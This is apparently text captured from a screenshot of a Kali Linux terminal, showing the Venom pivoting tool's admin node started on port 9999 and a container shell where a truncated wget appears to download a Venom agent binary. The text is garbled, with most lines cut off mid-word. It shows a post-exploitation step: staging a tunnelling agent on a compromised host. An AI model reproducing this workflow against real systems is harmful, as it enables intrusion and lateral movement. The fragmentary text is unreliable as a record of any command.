 ┌──(kali㉿kali)-[~/Desktop/Venom v1.1.0]
└─$ ./admin_linux_x64 -lport 9999
Venom Admin Node Start...
{ v1.1  author: Dlive }
(admin node) >>>
172.17.0.
1 packets tra
/app #
/app #
/app #
/app # wget h
Connecting to
agent_linux_x
/app # ls